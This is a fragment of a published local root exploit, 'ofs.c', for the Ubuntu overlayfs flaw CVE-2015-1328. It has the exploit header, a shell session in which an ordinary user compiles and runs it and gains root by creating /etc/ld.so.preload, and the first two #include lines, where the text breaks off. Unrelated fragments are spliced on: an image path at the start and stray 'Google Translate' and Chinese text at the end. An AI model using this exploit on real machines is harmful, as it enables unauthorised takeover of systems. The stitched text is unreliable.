 # Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
Google Translate
所以我